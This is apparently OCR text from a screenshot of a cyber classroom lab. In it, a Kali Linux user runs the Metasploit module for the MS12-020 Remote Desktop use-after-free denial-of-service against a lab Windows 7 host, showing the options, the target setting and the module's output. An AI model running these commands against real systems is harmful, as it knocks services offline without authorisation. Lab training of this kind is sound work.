 Windows 7 - 10.15.55.229
Kali Linux - 10.15.63.75
apps.cyber.org/classrooms/88
1
VPN
4:04
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show opti
ons
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see ht
tps://docs.metasploit.com/
docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 3389 yes The target port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 10.15.55.229
RHOST => 10.15.55.229
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.15.55.229 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 10.15.55.229
[*] 10.15.55.229:3389 - 10.15.55.229:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.15.55.229:3389 - 10.15.55.229:3389 - 210 bytes sent
[*] 10.15.55.229:3389 - 10.15.55.229:3389 - Checking RDP status...
Search
11:04 PM
1/19/2025